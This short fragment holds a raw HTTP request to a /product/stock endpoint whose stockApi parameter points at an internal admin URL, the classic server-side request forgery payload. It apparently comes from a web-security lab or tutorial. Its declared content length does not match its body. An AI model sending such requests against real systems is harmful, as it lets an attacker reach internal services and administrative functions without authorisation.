 POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

stockApi=http://192.168.0.68/admin